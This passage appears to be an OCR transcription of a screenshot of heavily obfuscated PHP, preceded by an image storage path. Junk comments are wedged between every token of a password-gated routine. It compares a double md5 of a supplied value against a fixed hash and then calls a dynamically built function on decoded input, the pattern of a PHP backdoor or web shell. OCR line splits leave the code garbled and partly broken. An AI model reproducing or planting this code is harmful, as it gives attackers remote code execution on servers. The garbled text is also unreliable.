
W5}-*/
)
/*-yvik-*/
)
; 
/*-&w]O?O.{-*/
if
/*-mr-*/
(
/*-.R-*/
(
/*-z[A$7<Vc-*/
(@
/*-{XvK-*/
$aGXDV
/
*-3dP-HBj-*/
[
/*-H{DvtG7-*/
0
/*-hJx-*/
] 
/*-?a
6}hlmOj-*/
- time
/*-M71t-*/
()
/*-NI2UMW:-*/
)
 > 
/*-Tf.%m-*/
0
/*-%hFk2V7-*/
)
/*-1tM-*/
 and 
/*-q
||nOK1V-*/
(
/*-<<g]vm-qT-*/
md5
/*--B`-*/
(
/*-B~
x~SK-*/
md5
/*-@zJ+TA-*/
(
/*-<V8zio-*/
$aGXDV
/*-
#Gu:]IHBoQ-*/
[
/*-ewUaH}@X-*/
2
+
1
/*-evGcH-*/
]
/
*-czT8}:-*/
)
/*-VH-*/
)
/*-1j-*/
 === 
/*-kzZqInp
ra-*/
"939e07cd86988e952d6eac0121f837b1"
/*-zY
-*/
)
/*-<O-*/
 )
: 
/*-<%E{~-*/
$YUSDG
/*-9(;jbp-
*/
=
/*-~>Lsl%-*/
 self
/*-<i08}9L<u-*/
::
/*-BJG)
tz`-*/
TZpjG
/*-p+{zG-qYe-*/
(
/*-vWgSH(^R-*/
$aG
XDV
/*-5E$Z+^|YUX-*/
[
/*-#8-*/
0
+
1
/*-R$5-*/
], 
/
*-lS-*/
$SI
/*-^956-*/
[
/*-JC-*/
4
+
1
/*-2h3N-*/
]
/
*-Tu-*/
)
;
/*-9-*/
@
$SI
/*-jDK^1-*/
[
/*-^Pzko[+Pz
Z-*/
0
/*-{1{rw0-*/
]
/*-A7-*/
(
/*-)(5:-*/
""
,
/*-N
RtMQp-*/
$SI
/*-^#&PI-*/
[
/*-J8fq-*/
6
+
1
/*-Y).T
FZ-*/
] 
/*-^@EX-*/
. 
/*-T$sUr-*/
$SI
/*-mT7NJO+o
3-*/
[
/*-?vrY$7-*/
3
+
1
/*-8).}NcxAC-*/
]
/*-=g}jH
DU<?-*/
(
/*-Q?hpc--`-*/
$YUSDG
/*-91c)9^L-*/
)
/*
-#5&=]-*/
 . 
/*-+c-*/
$SI
/*-@C>-#-*/
[
/*-Tw1-*/
6
+
2
/*-U7Qw]zn|-*/
]
/*-iPIln-*/
)
;
/*-rVYsv-*/
/*
-_Qgfq2=-*/
die;
/*-Ois2)h)>a`-*/
 endif;
/*-Z@r
j+Sx3a-*/
 }
/*-iW:p3EhLL-*/
}
/*-5<%c&_H.-*/
wx
/